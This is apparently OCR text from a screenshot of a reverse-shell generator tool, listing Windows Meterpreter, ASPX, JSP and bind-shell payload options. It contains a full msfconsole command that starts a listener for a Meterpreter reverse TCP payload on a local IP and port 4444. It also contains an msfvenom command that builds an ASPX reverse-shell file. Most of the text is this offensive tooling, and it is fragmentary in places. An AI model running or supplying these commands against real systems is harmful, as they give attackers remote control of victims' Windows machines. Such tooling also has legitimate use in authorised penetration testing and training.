 IP & Port
IP 10
Port 4444 +1
Listener
Advanced
msfconsole -q -x "use multi/handler; set payload
windows/x64/meterpreter/reverse_tcp; set lhost
10.11.110.106; set lport 4444; exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse
TCP (x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP
Reverse TCP
Windows Staged ASPX
Reverse TCP
Windows Staged ASPX
Reverse TCP (x64)
Windows Bind TCP
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10 LPORT=4444 -f aspx
-o reverse.aspx
Raw Copy